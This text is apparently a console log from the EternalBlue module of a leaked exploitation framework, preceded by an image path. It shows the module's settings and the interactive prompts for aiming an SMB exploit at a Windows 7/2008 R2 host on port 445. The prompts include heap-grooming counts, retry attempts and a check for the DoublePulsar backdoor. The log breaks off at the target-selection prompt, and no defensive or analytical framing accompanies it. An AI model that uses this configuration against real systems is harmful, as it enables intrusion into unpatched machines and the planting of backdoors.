 Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : yes
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] : 60
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168. ] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target selected before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor before throwing. This option must be enabled
for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Disabled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS